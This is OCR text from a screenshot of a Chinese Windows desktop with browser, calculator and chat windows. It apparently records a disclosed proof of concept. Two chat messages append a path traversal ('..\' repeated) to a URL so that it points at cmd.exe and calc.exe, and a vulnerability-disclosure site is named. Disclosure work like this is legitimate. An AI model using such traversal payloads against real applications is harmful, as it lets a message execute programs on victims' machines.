 浏览 Web 但不存储有关浏览会话的数据。
打开 InPrivate 浏览窗口
什么地方了
文本的 Web 服务。
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
正在输入
11:32:22
www.baidu.com..\..\..\..\..\..\..\..\..\..\..\..\..\windows\system32\cmd.exe
www.baidu.com..\..\..\..\..\..\..\..\..\..\..\..\..\windows\system32\calc.exe
消息记录
关闭(C) 发送(S)
www.wooyun.org